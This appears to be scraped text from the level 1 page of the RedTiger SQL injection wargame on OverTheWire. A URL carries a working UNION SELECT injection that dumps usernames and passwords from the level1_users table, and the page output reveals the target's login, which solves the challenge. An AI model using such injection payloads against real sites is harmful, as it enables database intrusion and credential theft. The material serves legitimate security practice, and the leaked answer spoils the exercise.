 redtiger.labs.overthewire.org/level1.php?cat=1+union+all+select+1,2,(username),(password)+from%20level1_users
Welcome to level 1
Lets start with a simple injection.
Target: Get the login for the user Hornoxe
Hint: You really need one? omg -_-
Tablename: level1_users
Category: 1
This hackit is cool :)
My cats are sweet.
Miau
Hornoxe
thatwaseasy
Username:
Password: Login